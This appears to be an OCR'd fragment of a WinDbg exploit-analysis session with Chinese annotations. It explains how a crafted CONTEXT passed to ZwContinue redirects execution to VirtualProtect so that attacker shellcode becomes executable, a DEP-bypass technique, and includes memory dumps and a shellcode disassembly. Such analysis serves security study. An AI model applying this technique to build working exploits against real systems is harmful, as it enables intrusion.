 ntdll!ZwContinue   <no type information>
0:005> dd 034a4fcc+0x2e*4
034a5084  75ace4f6 0000001b 00000000 02be1000
034a5094  00000023 43434343 43434343 43434343
034a50a4  43434343 43434343 43434343 43434343
034a50b4  43434343 43434343 43434343 43434343
034a50c4  43434343 43434343 43434343 43434343
034a50d4  43434343 43434343 43434343 43434343
034a50e4  43434343 43434343 43434343 43434343
034a50f4  43434343 43434343 43434343 43434343
0:005> ln 75ace4f6
(75ace4f6)   KERNELBASE!VirtualProtect   |  (75ace517)   KERNELBASE!VirtualProtectEx
Exact matches:
KERNELBASE!VirtualProtect   <no type information>
0:005> dd 02be1000
02be1000  0363002c 0363002c 00003000 00000040
02be1010  03630024 42424242 42424242 42424242
02be1020  b0000000 b0779349 b0779349 b0779349
02be1030  00779349 41414141 41414141 41414141
02be1040  41414141 41414141 41414141 41414141
02be1050  41414141 41414141 41414141 41414141
02be1060  41414141 41414141 41414141 41414141
02be1070  41414141 41414141 41414141 41414141
CONTEXT中Eip是VirtualProtect，esp指向的数
据也是攻击者精心控制的
02be1070  41414141 41414141 41414141 41414141
0:005> u 0363002c
0363002c 90              nop
0363002d 55              push    ebp
0363002e 8bec            mov     ebp,esp
03630030 81ec58060000    sub     esp,658h
03630036 53              push    ebx
03630037 56              push    esi
03630038 57              push    edi
03630039 6830f349e4      push    0E449F330h
这里的是
shellcode起始地
址
作者将CONTEXT中的EIP设置为VirutalProtect，
将ESP中的返回地址和VirtualProtect的第一个参
数都设置为shellcode的起始地址。
所以当ZwContinue执行后直接跳到
VirtualProtect第一条指令开始执行，
VirtualProtect根据攻击者构造的参数将
shellcode所在内存设置为可执行，当
VirtualProtect返回时就会跳到shellcode开始执
行